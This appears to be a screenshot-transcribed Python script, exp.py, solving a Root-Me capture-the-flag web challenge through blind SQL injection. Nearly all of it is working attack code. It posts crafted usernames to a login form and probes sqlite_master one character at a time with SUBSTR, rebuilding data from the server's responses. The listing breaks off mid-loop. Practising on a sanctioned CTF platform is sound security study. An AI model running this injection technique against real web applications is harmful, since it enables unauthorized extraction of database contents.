 exp.py > ...
1 import requests
2
3 url = 'http://challenge01.root-me.org/web-serveur/ch10/'
4 flag = ''
5 data = {
6     'username' : '',
7     'password' : 'tetseteest'
8 }
9 for i in range(1,100):
10     check = False
11     for j in range(32,126):
12         print(chr(j))
13         sql = "user1' AND SUBSTR((SELECT * from sqlite_master) ,{},1) == '{}' -- " .format(i,chr(j))
14         data['username'] = sql
15         r = requests.post(url=url,data=data)
16         if('user1' in  r.text):
17             flag+=chr(j)
18             print("Flag ======= ",flag)
19             check=True
20         if(check==True):